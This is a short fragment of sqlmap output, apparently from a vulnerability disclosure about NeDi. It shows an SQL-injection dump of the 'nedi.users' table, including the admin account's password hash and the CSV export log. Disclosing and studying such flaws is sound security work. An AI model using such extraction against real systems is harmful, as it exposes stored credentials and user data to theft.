 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: nedi
Table: users
[1 entry]
| email | phone | theme | time | volume | columns | comment | usrname | viewdev | groups | miscopts | msglimit | password
| lastlogin | language | dateformat |
| <blank> | <blank> | default | 1587430834 | 75 | 8 | default+admin | admin | <blank> | 255 | 35 | 10 | 3cac26b5bd6addd1ba4f9
c96a58ff8c2c2c8ac15018f61240f150a4a968b8562 | 1611854108 | english | j.M+y+G:i470 |
[18:39:05] [INFO] table 'nedi.users' dumped to CSV file '/root/.local/share/sqlmap/output/ /dump/nedi/users.csv'
[18:39:05] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/ '
[*] ending @ 18:39:05 /2021-01-28/